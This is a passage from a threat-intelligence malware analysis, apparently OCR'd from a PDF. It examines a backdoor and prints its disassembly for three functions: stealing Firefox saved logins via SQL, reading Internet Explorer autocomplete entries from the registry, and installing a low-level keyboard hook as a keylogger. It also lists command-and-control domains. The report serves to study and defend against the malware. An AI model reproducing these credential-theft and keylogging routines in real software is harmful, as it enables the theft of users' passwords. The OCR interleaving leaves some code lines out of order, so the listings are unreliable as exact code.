In older versions of Firefox, credentials were stored in several .txt files in %AppData%\Mozilla\Firefox, while in most recent ones they are stored in a SQLite database. In the following snipped you see the SQL statement to extract the data:
push offset aSelectIdHostna ; "SELECT id, hostname, httpRealm, formSub"... push edx call dword_1003063 aSelectIdHostna db 'SELECT id, hostname, httpRealm, for' mov eax, [esp+293 db 'mSubmitURL, usernameField, password' push eax db 'Field, encryptedUsername, encrypted' call dword_1003063 db 'Password FROM moz_logins;',0 add esp, 20h cmp eax, 64h jnz loc_10003FF5
Just in the same way, the backdoor attempts to collect password autocomplete from Internet Explorer:
mov ecx, 0Eh mov esi, offset aSoftwareMicros ; "Software\\Microsoft\\Internet Explorer\\In"... lea edi, [esp+6A40h+SubKey] aSoftwareMicros db 'Software\Microsoft\Internet Explore' rep movsd db 'r\IntelliForms\Storage2',0 movsw movsb lea edi, [esp+6A40h+pbData] mov [esp+6A40h+cchValueName], 400h mov [esp+6A40h+cbData], 1388h call sub_100024A0 mov edi, eax lea eax, [esp+6A40h+hKey] push eax ; phkResult push 1 ; samDesired push 0 ; ulOptions lea ecx, [esp+6A4Ch+SubKey] push ecx ; lpSubKey push 80000001h ; hKey mov [esp+6A54h+var_6A18], edi call ds:RegOpenKeyExA
The backdoor also creates a separate thread that installs a Windows hook procedure on message WH_KEYBOARD_LL, through which it can intercept keystrokes. We believe this is mainly used to intercept credentials from other browsers, specifically Google Chrome:
N ꟺ
installKeylogger proc near Msg= tagMSG ptr -1Ch sub esp, 1Ch push esi push 0 ; dwThreadId push 0 ; lpModuleName call ds:GetModuleHandleA push eax ; hmod push offset keystrokeHandler ; lpfn push 13 ; idHook call ds:SetWindowsHookExA push offset ExistingFileName mov dword ptr ExistingFileName+808h, eax call nullsub_1 mov esi, ds:GetMessageA add esp, 4 push 0 ; wMsgFilterMax push 0 ; wMsgFilterMin push 0 ; hWnd lea eax, [esp+2Ch+Msg] push eax ; lpMsg call esi ; GetMessageA test eax, eax jz short loc_10004A44
Analysis of the Protocol
The backdoor tries to contact the following domains until it gets a response from an active one:
silence.phdns01.com
cpnet.phmail.us
imlang.phmail.org
The Indian backdoor tries to contact the following domains instead:
cresy.zyns.com
preter.epac.to
backto.ddns.name
In the first set of domains they are either registered with Whois proxy services or with fake identities. In the second set they are making use of a dynamic DNS service by ChangeIP.com.
4/8